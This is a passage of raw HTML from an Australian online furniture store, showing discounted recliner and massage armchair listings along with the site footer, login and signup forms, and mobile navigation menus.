data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18886,&quot;parent_product_id&quot;:18886,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18886&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18886"
data-product-type="simple"
data-original-product-id="18886"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=18886" class="compare button" data-product_id="18886" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/pu-leather-massage-chair-recliner-ottoman-lounge-remote/" data-id="18886">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22419 status-publish instock product_cat-armchair product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22419  wishlist-fragment on-first-load"
data-fragment-ref="22419"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22419,&quot;parent_product_id&quot;:22419,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22419&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22419"
data-product-type="simple"
data-original-product-id="22419"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-recliner-chair-luxury-lounge-armchair-single-sofa-couch-fabric-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A6-LIN-GY-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-recliner-chair-luxury-lounge-armchair-single-sofa-couch-fabric-grey/" target="_self">Artiss Recliner Armchair Grey Fabric Domini</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>748.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>224.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="224.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="RECLINER-A6-LIN-GY" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22419" data-product_sku="RECLINER-A6-LIN-GY" aria-label="Add &ldquo;Artiss Recliner Armchair Grey Fabric Domini&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22419  wishlist-fragment on-first-load"
data-fragment-ref="22419"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22419,&quot;parent_product_id&quot;:22419,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22419&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22419"
data-product-type="simple"
data-original-product-id="22419"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=22419" class="compare button" data-product_id="22419" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-recliner-chair-luxury-lounge-armchair-single-sofa-couch-fabric-grey/" data-id="22419">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21012 status-publish last instock product_cat-armchair product_cat-living-room product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21012  wishlist-fragment on-first-load"
data-fragment-ref="21012"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21012,&quot;parent_product_id&quot;:21012,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21012&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21012"
data-product-type="simple"
data-original-product-id="21012"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-electric-massage-chair-recliner-luxury-lounge-sofa-armchair-heat-leather/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/RECLINER-A3-BK-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a>, <a href="https://mattressoutlet.net.au/living-room/" rel="tag">Living Room</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-electric-massage-chair-recliner-luxury-lounge-sofa-armchair-heat-leather/" target="_self">Artiss Recliner Chair Electric Heated Massage Chairs Faux Leather Cabin</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,309.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>392.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="392.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="RECLINER-A3-BK-AB" data-item-categories="ArmChair,Living Room"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21012" data-product_sku="RECLINER-A3-BK-AB" aria-label="Add &ldquo;Artiss Recliner Chair Electric Heated Massage Chairs Faux Leather Cabin&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21012  wishlist-fragment on-first-load"
data-fragment-ref="21012"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21012,&quot;parent_product_id&quot;:21012,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21012&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21012"
data-product-type="simple"
data-original-product-id="21012"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=21012" class="compare button" data-product_id="21012" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-electric-massage-chair-recliner-luxury-lounge-sofa-armchair-heat-leather/" data-id="21012">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=575.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#bccfc9ccccd3cec8fcd1ddc8c8ced9cfcfd3c9c8d0d9c892d2d9c892ddc99c"><span class="__cf_email__" data-cfemail="80f3f5f0f0eff2f4c0ede1f4f4f2e5f3f3eff5f4ece5f4aeeee5f4aee1f5">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="10f0b08b2c" /><input type="hidden" name="_wp_http_referer" value="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7fad40b9ec" /><input type="hidden" name="_wp_http_referer" value="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" 